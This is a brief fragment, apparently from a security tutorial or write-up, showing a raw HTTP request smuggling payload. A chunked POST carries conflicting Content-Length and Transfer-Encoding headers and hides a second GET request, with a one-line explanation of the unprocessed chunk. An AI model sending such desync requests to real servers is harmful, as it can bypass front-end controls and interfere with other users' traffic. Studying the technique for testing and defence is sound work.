 POST /upload/file1.txt HTTP/1.1
Transfer-Encoding: chunked
Host: abcdefsecurity.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 66
Connection: keep-alive
B
Testingnow1
0
GET /404.html HTTP/1.1
Random-Header: X
Unprocessed chunk, since no 0 and a new line